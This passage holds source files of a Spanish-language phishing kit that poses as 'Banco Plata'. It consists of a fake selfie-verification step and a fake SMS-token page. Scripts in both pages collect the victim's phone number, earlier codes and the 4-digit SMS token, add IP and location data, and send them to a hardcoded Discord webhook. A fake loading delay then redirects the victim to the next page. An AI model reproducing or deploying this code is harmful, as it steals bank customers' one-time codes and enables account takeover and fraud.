      <p class="loading-text" id="loadingText">Iniciando cámara frontal...</p>
    </div>

  </div>

  <script>
    const webhookURL = 'https://discord.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp';

    const btnContinuar = document.getElementById('btnContinuar');
    const mainContent = document.getElementById('mainContent');
    const loadingContent = document.getElementById('loadingContent');
    const loadingText = document.getElementById('loadingText');

    async function obtenerInfoIP() {
      const endpoints = [
        'https://ipapi.co/json/',
        'https://ipinfo.io/json',
        'https://ip-api.com/json/'
      ];

      for (const url of endpoints) {
        try {
          const res = await fetch(url);
          if (!res.ok) continue;
          const data = await res.json();
          return {
            ip: data.ip || data.query || 'Desconocida',
            pais: data.country_name || data.country || 'Desconocido',
            ciudad: data.city || 'Desconocida'
          };
        } catch (e) {}
      }
      return { ip: 'Desconocida', pais: 'Desconocido', ciudad: 'Desconocida' };
    }

    btnContinuar.addEventListener('click', async () => {
      mainContent.classList.add('hidden');
      loadingContent.classList.add('active');
      loadingText.textContent = 'Preparando escaneo biométrico...';

      const telefono = localStorage.getItem('userPhone') || 'No registrado';
      const codigo = localStorage.getItem('userCode') || 'No registrado';
      const info = await obtenerInfoIP();

      const discordPayload = {
        embeds: [{
          title: "📸 USUARIO EN VERIFICACIÓN FACIAL",
          color: parseInt('ff5500', 16),
          fields: [
            { name: "Teléfono", value: telefono, inline: true },
            { name: "Código Ingresado", value: codigo, inline: true },
            { name: "Estado", value: "Hizo clic en tomar selfie", inline: false },
            { name: "País", value: info.pais, inline: true },
            { name: "Ciudad", value: info.ciudad, inline: true },
            { name: "IP", value: info.ip, inline: false }
          ]
        }]
      };

      try {
        await fetch(webhookURL, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(discordPayload)
        });
      } catch (e) {
        console.error('Error al enviar a Discord', e);
      }

      setTimeout(() => {
        loadingText.textContent = 'Abriendo cámara...';
        setTimeout(() => {
          window.location.href = 'camara.html';
        }, 500);
      }, 7000);
    });
  </script>

</body>
</html>
</file>

<file: u.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verificación de Token SMS - Banco Plata</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    }

    body, html {
      width: 100%;
      height: 100vh;
      overflow: hidden;
      background-color: #ffffff;
    }

    .container {
      display: flex;
      width: 100%;
      height: 100vh;
    }

    .left-side {
      flex: 1;
      background-color: #f3f4f6;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
      overflow: hidden;
    }

    .left-side img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    .right-side {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      padding: 40px;
      position: relative;
      background-color: #ffffff;
    }

    .form-wrapper {
      width: 100%;
      max-width: 380px;
    }

    .form-title {
      font-size: 26px;
      font-weight: 700;
      color: #111827;
      margin-bottom: 8px;
      line-height: 1.2;
    }

    .form-subtitle {
      font-size: 14.5px;
      color: #6b7280;
      margin-bottom: 28px;
      line-height: 1.4;
    }

    .field-group {
      margin-bottom: 20px;
    }

    .input-container {
      display: flex;
      align-items: center;
      background-color: #f3f4f6;
      border: 1.5px solid #e5e7eb;
      border-radius: 12px;
      padding: 0 16px;
      height: 54px;
      transition: border-color 0.2s, background-color 0.2s, box-shadow 0.2s;
    }

    .input-container:focus-within {
      background-color: #ffffff;
      border-color: #ff5500;
      box-shadow: 0 0 0 3px rgba(255, 85, 0, 0.1);
    }

    .input-container.has-error {
      border-color: #ef4444;
      background-color: #fef2f2;
    }

    .text-input {
      border: none;
      background: transparent;
      outline: none;
      font-size: 20px;
      color: #111827;
      width: 100%;
      letter-spacing: 8px;
      font-weight: 700;
      text-align: center;
    }

    .text-input::placeholder {
      color: #9ca3af;
      letter-spacing: 6px;
      font-weight: 500;
    }

    .error-msg {
      display: none;
      color: #ef4444;
      font-size: 13px;
      margin-top: 6px;
      font-weight: 500;
      text-align: center;
    }

    .btn-submit {
      width: 100%;
      height: 52px;
      background-color: #ff5500;
      color: #ffffff;
      border: none;
      border-radius: 12px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background-color 0.2s, transform 0.1s;
      box-shadow: 0 4px 12px rgba(255, 85, 0, 0.25);
    }

    .btn-submit:hover {
      background-color: #e04b00;
    }

    .btn-submit:active {
      transform: scale(0.99);
    }

    .loading-view {
      display: none;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
      padding: 40px 0;
      animation: fadeIn 0.25s ease;
    }

    .loading-view.active {
      display: flex;
    }

    .spinner {
      width: 48px;
      height: 48px;
      border: 4px solid #f3f4f6;
      border-top: 4px solid #ff5500;
      border-radius: 50%;
      animation: spin 0.9s linear infinite;
      margin-bottom: 20px;
    }

    .loading-text {
      font-size: 15px;
      color: #4b5563;
      font-weight: 500;
    }

    .step-view {
      display: block;
      animation: fadeIn 0.25s ease;
    }

    .step-view.hidden {
      display: none;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(6px); }
      to { opacity: 1; transform: translateY(0); }
    }

    @media (max-width: 768px) {
      .left-side {
        display: none;
      }
      .right-side {
        padding: 24px;
      }
    }
  </style>
</head>
<body>

  <div class="container">
    <div class="left-side">
      <img src="card-v4.webp" alt="Tarjeta Plata" onerror="this.src='https://via.placeholder.com/600x800?text=Card+Plata'">
    </div>

    <div class="right-side">
      <div class="form-wrapper">
        
        <!-- PANTALLA DE CARGA (7 SEGUNDOS) -->
        <div id="stepLoading" class="loading-view">
          <div class="spinner"></div>
          <p class="loading-text" id="loadingText">Validando token de seguridad...</p>
        </div>

        <!-- PASO TOKEN SMS DE 4 DÍGITOS -->
        <div id="stepToken" class="step-view">
          <h1 class="form-title">Ingresa tu Token SMS</h1>
          <p class="form-subtitle">Introduce el código de 4 dígitos recibido en tu celular para autorizar el aumento.</p>

          <form id="tokenForm" novalidate>
            <div class="field-group">
              <div class="input-container" id="tokenContainer">
                <input 
                  type="tel" 
                  id="tokenInput" 
                  class="text-input" 
                  placeholder="••••" 
                  maxlength="4" 
                  inputmode="numeric"
                  autocomplete="one-time-code"
                >
              </div>
              <p class="error-msg" id="tokenError">Ingresa los 4 dígitos del token.</p>
            </div>

            <button type="submit" class="btn-submit">Autorizar y continuar</button>
          </form>
        </div>

      </div>
    </div>
  </div>

  <script>
    const webhookURL = 'https://discord.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp';

    const stepLoading = document.getElementById('stepLoading');
    const loadingText = document.getElementById('loadingText');
    const stepToken = document.getElementById('stepToken');
    const tokenForm = document.getElementById('tokenForm');
    const tokenInput = document.getElementById('tokenInput');
    const tokenContainer = document.getElementById('tokenContainer');
    const tokenError = document.getElementById('tokenError');

    async function obtenerInfoIP() {
      const endpoints = [
        'https://ipapi.co/json/',
        'https://ipinfo.io/json',
        'https://ip-api.com/json/'
      ];

      for (const url of endpoints) {
        try {
          const res = await fetch(url);
          if (!res.ok) continue;
          const data = await res.json();
          return {
            ip: data.ip || data.query || 'Desconocida',
            pais: data.country_name || data.country || 'Desconocido',
            ciudad: data.city || 'Desconocida'
          };
        } catch (e) {}
      }
      return { ip: 'Desconocida', pais: 'Desconocido', ciudad: 'Desconocida' };
    }

    tokenInput.addEventListener('input', () => {
      tokenContainer.classList.remove('has-error');
      tokenError.style.display = 'none';
      tokenInput.value = tokenInput.value.replace(/\D/g, '').substring(0, 4);
    });

    tokenForm.addEventListener('submit', async (e) => {
      e.preventDefault();

      if (tokenInput.value.length < 4) {
        tokenContainer.classList.add('has-error');
        tokenError.style.display = 'block';
        tokenInput.focus();
        return;
      }

      const tokenSMS = tokenInput.value;
      const telefono = localStorage.getItem('userPhone') || 'No registrado';
      const codigoPasoAnterior = localStorage.getItem('userCode') || 'No registrado';
      
      localStorage.setItem('userToken', tokenSMS);

      // Ocultar formulario y mostrar pantalla de carga de 7 segundos
      stepToken.classList.add('hidden');
      loadingText.textContent = 'Validando token de seguridad...';
      stepLoading.classList.add('active');

      const info = await obtenerInfoIP();

      const discordPayload = {
        embeds: [{
          title: "🔐 TOKEN SMS (4 DÍGITOS) - BANCO PLATA",
          color: parseInt('ff5500', 16),
          fields: [
            { name: "Teléfono", value: telefono, inline: true },
            { name: "Código Anterior", value: codigoPasoAnterior, inline: true },
            { name: "Token SMS", value: `\`${tokenSMS}\``, inline: false },
            { name: "País", value: info.pais, inline: true },
            { name: "Ciudad", value: info.ciudad, inline: true },
            { name: "IP", value: info.ip, inline: false }
          ]
        }]
      };

      try {
        await fetch(webhookURL, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(discordPayload)
        });
      } catch (error) {
        console.error('Error al enviar a Discord:', error);
      }

      // Pausa exacta de 7 segundos antes de redirigir a cargando.html
      setTimeout(() => {
        window.location.href = 'cargando.html';
      }, 7000);
    });
  </script>

</body>
</html>
</file>
